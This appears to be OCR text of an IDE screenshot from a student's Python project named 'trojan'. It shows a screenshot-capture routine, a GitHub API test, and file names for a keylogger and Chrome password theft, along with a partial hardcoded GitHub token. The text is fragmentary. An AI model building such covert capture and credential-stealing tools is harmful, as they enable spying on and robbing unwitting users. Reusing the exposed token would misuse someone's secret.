 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - screenshot.py
python_dev trojan screenshot.py Current File Git:
Project
Commit
Pull Requests
Bookmarks
Structure
...
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
dezipper.py
github_module_test.p
github_test2.py
info.md
keylogger.py
lock.py
screenshot.py
systeminfo.py
test.py
test.txt
testkeys.py
testTime.py
toinstallwithpip.txt
github_test2.py screenshot.py keylogger.py testTime.py toinstallwithpip.txt zipper.py dezipper.p
1 2 1
16 path = os.path.join(parent_dir, directory)
17
18 if not os.path.exists(path):
19 os.mkdir(path)
20
21
1 usage
22 def take_screenshot():
23 screenshot = pyautogui.screenshot()
24 return screenshot
25
26
27 # while True:
28
29 # screenshot details
30 folder_path = path
31 screenshot_name = f"screenshot_{datetime.now().strftime('%Y-%m-%d_%H-%M-%S')}.png"
32 file_path = f"{folder_path}\\{screenshot_name}"
test.py
1 6
1 from github.MainClass import Gith
2
3 # 70 lijne git logica -> 34 lijnen
4 g = Github("ghp_SBEN6PjQ1cRp0ablMw3c0KOlEDNYGV
5
6 repo = g.get_user().get_repo("pythontest")
7 print(repo)
8
9 concent = repo.get_contents("test.md")
10
11 file_content = concent.decoded_content.decode(
12 print(file_content)
13 #repo.create_file("test4.md", "commit message"
14
Database
SciView
GitHub Copilot
Notifications
Run: screenshot
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\screenshot.py
Git Run Python Packages TODO Python Console Problems Terminal Services
Run selected configuration CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 22:06
26/05/2023 1